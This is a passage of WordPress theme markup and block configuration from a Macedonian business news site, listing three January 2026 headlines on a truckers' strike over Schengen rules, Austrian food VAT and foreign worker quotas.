				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_991 .td-image-container,
				.ie11 .tdi_22_991 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_991 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_991 .td-module-meta-info,
				.ie11 .tdi_22_991 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_991 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_991 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_991 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_991 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_991 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_991 .td-post-category{
					display: none;
				}.tdi_22_991 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_991 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_991 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_991 .td-read-more{
					display: none;
				}.tdi_22_991 .td-post-author-name{
					display: none;
				}.tdi_22_991 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_991 .td-icon-star,
                .tdi_22_991 .td-icon-star-empty,
                .tdi_22_991 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_991 .td-module-comments{
					display: none;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_991 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_991 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_991.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_991 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_991 .td-block-title a,
				.tdi_22_991 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_991 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_991 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_991 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_991 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_991 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_991 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_991 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_991 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_991 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_991 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_991 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_991 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_991 = new tdBlock();
block_tdi_22_991.id = "tdi_22_991";
block_tdi_22_991.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_991","tdc_css_class":"tdi_22_991","tdc_css_class_style":"tdi_22_991_rand_style"}';
block_tdi_22_991.td_column_number = "1";
block_tdi_22_991.block_type = "td_flex_block_1";
block_tdi_22_991.post_count = "3";
block_tdi_22_991.found_posts = "4074";
block_tdi_22_991.header_color = "";
block_tdi_22_991.ajax_pagination_infinite_stop = "";
block_tdi_22_991.max_num_pages = "1358";
tdBlocksArray.push(block_tdi_22_991);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_991 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Претставници на здруженијата на превозници на товар во меѓународниот патен транспорт од Србија, Црна Гора, Босна и Херцеговина&nbsp;и...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Австриската влада планира трајно намалување на данокот на додадена вредност (ДДВ) за основните прехранбени производи од 10% на 5%, со важност од...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Владата ја зголеми квотата за&nbsp; работни дозволи за странски државјани за годинава на вкупно 10.000 работници. Според одлуката...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_393  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_393{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_f79 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_f79" >
<style>
.td-theme-wrap .tdi_25_f79 .td-block-title > *,
            .td-theme-wrap .tdi_25_f79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_f79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_f79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_f79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_f79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_f79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_f79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_f79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_f79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_f79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_f79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_f79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_f79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_f79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_f79 .td-read-more a,
            .td-theme-wrap .tdi_25_f79 .td-weather-information:before,
            .td-theme-wrap .tdi_25_f79 .td-weather-week:before,
            .td-theme-wrap .tdi_25_f79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_f79 .td-post-category,
            .td-theme-wrap .tdi_25_f79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_f79{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_f79{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_f79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_f79 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_f79 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_f79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_f79 .td-image-container,
				.ie11 .tdi_25_f79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_f79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_f79 .td-module-meta-info,
				.ie11 .tdi_25_f79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_f79 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_f79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_f79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_f79 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_f79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_f79 .td-post-category{
					display: none;
				}.tdi_25_f79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_f79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_f79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_f79 .td-read-more{
					display: none;
				}.tdi_25_f79 .td-post-author-name{
					display: none;
				}.tdi_25_f79 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_f79 .td-icon-star,
                .tdi_25_f79 .td-icon-star-empty,
                .tdi_25_f79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_f79 .td-module-comments{
					display: none;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_f79 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_f79 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_f79 .td-block-title a,
				.tdi_25_f79 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_f79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_f79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_f79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_f79 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_f79 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_f79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_f79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_f79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_f79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_f79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_f79 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_f79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_f79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_f79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_f79 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_f79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_f79 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_f79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_f79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_f79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_f79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_f79 = new tdBlock();
block_tdi_25_f79.id = "tdi_25_f79";
block_tdi_25_f79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 